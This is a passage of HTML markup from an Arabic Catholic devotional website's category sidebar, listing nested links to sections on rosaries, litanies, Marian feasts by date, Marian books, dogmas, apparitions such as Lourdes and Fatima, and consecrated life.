	<li class="cat-item cat-item-668"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >مسابح يسوع المسيح</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8-%d8%a7%d9%84%d8%a7%d8%b2%d9%84%d9%8a/" >مسابح الاب الازلي</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >مسابح الروح القدس</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d9%88%d8%ab-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3/" >مسابح الثالوث الاقدس</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >مسابح مريم العذراء</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9/" >مسابح الملائكة</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa/" >مسابح قديسات</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >مسابح قديسين</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-740"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d9%88%d8%b2%d9%8a%d8%a7%d8%ad%d8%a7%d8%aa/" >طلبات وزياحات</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b3%d8%a7%d8%b9%d8%a9-%d8%b3%d8%ac%d9%88%d8%af/" >ساعة سجود</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%af%d8%b1%d8%a8-%d9%88%d8%b2%d9%8a%d8%a7%d8%ad-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >درب وزياح الصليب</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-38 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mary/" >مريم العذراء</a>
<ul class='children'>
	<li class="cat-item cat-item-1074 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >أعياد مريمية</a>
	<ul class='children'>
	<li class="cat-item cat-item-1121"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/1-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%85%d8%b1%d9%8a%d9%85-%d8%a3%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%a3%d9%85%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%a7/" >1 كانون الثاني: مريم أم الله (الأمومة الالهية)</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/15-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%b2%d8%b1%d9%88%d8%b9/" >15 كانون الثاني : سيدة الزروع</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d9%a2%d9%a3-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%ae%d8%b7%d8%a8%d8%a9-%d9%85%d8%b1%d9%8a%d9%85-%d9%84%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%b3%d9%81/" >٢٣ كانون الثاني: خطبة مريم للقديس يوسف</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/11-%d8%b4%d8%a8%d8%a7%d8%b7-%d8%b3%d9%8a%d8%af%d8%a9-%d9%84%d9%88%d8%b1%d8%af/" >11 شباط : سيدة لورد</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/25-%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d8%b1%d8%a9/" >25 اذار : عيد البشارة</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/3-%d8%a3%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1/" >3 أيار : سيدة البحر</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/13-%d8%a3%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%af%d8%a9-%d9%81%d8%a7%d8%b7%d9%8a%d9%85%d8%a7/" >13 أيار: سيدة فاطيما</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/15-%d8%a7%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ad%d8%b5%d8%a7%d8%af/" >15 ايار : سيدة الحصاد</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84/" >16 تموز : سيدة الكرمل</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/1-%d8%a2%d8%a8-%d8%b5%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >1 آب : صوم العذراء</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/15-%d8%a2%d8%a8-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d9%85%d8%b1%d9%8a%d9%85-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d9%83%d8%b1%d9%85/" >15 آب : انتقال العذراء مريم (سيدة الكرم)</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/8-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%b9%d9%8a%d8%af-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%ba/" >8 أيلول : ميلاد مريم العذراء (غ)</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/15-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d8%ac%d8%a7%d8%b9-%d8%a7%d9%84%d8%a7%d8%ad%d8%b2%d8%a7%d9%86/" >15 أيلول : سيدة الأوجاع (الاحزان)</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/7-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3%d8%a9/" >7 تشرين الأول : سلطانة الوردية المقدسة</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/21-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b9%d9%8a%d8%af-%d8%af%d8%ae%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%87/" >21 تشرين الثاني : عيد دخول العذراء إلى الهيكل</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/27-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b9%d9%8a%d8%af-%d8%b3%d9%8a%d9%91%d8%af%d8%a9-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d8%ac/" >27 تشرين الثاني : عيد سيّدة الايقونة العجائبيّة</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/8-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d8%ad%d8%a8%d9%84-%d8%a8%d9%84%d8%a7-%d8%af%d9%86%d8%b3/" >8 كانون الأول : الحبل بلا دنس</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >أعياد مريمية بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-58 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >كتب مريمية</a>
	<ul class='children'>
	<li class="cat-item cat-item-805"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%af%d8%a7%d8%a1-%d8%a8%d9%85%d8%b1%d9%8a%d9%85/" >الاقتداء بمريم</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%85%d8%ac%d8%a7%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84/" >امجاد مريم البتول &#8211; القديس ألفونس دي ليكوري</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%a7%d9%83%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d9%8a-%d9%84%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3/" >الاكرام الحقيقي لمريم العذراء &#8211; القديس لويس ماري غرينيون دي مونفورت</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-48 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >عقائد مريمية</a>
	<ul class='children'>
	<li class="cat-item cat-item-746"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%81%d8%b3%d8%b3-431/" >عقيدة مريم ام الله &#8211; مجمع افسس 431</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%af%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84%d9%8a%d8%a9-%d8%a7/" >عقيدة مريم العذراء الدائمة البتولية &#8211; المجمع اللاتراني 649</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ad%d8%a8%d9%84-%d8%a8%d9%84%d8%a7-%d8%af%d9%86%d8%b3-8-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-1854-%d8%a7%d9%84%d8%a8%d8%a7/" >عقيدة الحبل بلا دنس &#8211; 8 كانون الاول 1854 &#8211; البابا بيوس التاسع</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d8%a1-%d8%a8/" >عقيدة انتقال مريم العذراء إلى السماء بالنفس والجسد 1950 &#8211; البابا بيوس الثاني عشر</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >العقائد المريمية بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-45 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >ظهورات مريم العذراء</a>
	<ul class='children'>
	<li class="cat-item cat-item-1091"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d8%af%d8%a9-%d8%ba%d9%88%d8%a7%d8%af%d8%a7%d9%84%d9%88%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%83%d8%b3%d9%8a%d9%83-1531/" >ظهورات سيدة غوادالوبي في المكسيك 1531</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d8%af%d8%a9-%d8%b3%d9%8a%d9%84%d8%ba%d9%88%d8%a7-%d9%81%d9%8a-%d9%84%d9%8a%d8%aa%d9%88%d8%a7%d9%86%d9%8a%d8%a7-1608/" >ظهورات سيدة سيلغوا في ليتوانيا 1608</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d8%af%d8%a9-%d9%84%d8%a7%d9%88%d8%b3-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-1664/" >ظهورات سيدة لاوس في فرنسا 1664</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a8%d8%a7%d8%b1/" >ظهورات سيدة الايقونة العجائبية في باريس 1830</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%84%d8%a7%d8%b3%d8%a7%d9%84%d9%8a%d8%aa-1846-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >ظهورات العذراء في لاساليت 1846</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d9%81%d9%8a-%d9%84%d9%88%d8%b1%d8%af-1858/" >ظهورات العذراء في لورد 1858</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a8%d9%88%d9%86%d8%aa%d9%85%d8%a7%d9%86-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-1871/" >ظهورات سيدة بونتمان في فرنسا 1871</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/%d8%b8%d9%87%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d9%81%d9%8a-%d9%81%d8%a7%d8%b7%d9%8a%d9%85%d8%a7-1917/" >ظهورات العذراء في فاطيما 1917</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >مقالات مريمية</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >فضائل مريمية</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://peregabriel.org/saintamaria/category/mary/%d9%82%d8%b5%d8%a7%d8%a6%d8%af-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >قصائد مريمية</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/" >تراتيل مريمية &#8211; تاريخها</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%b9%d9%86-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >اقوال قديسين عن مريم العذراء</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://peregabriel.org/saintamaria/category/mary/%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9-%d8%b4%d8%b1%d8%ad-%d9%88%d8%aa%d9%81%d8%b3%d9%8a%d8%b1/" >ايقونات مريمية &#8211; شرح وتفسير</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-545 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/" >الحياة المكرسة والنذور الرهبانية</a>
<ul class='children'>
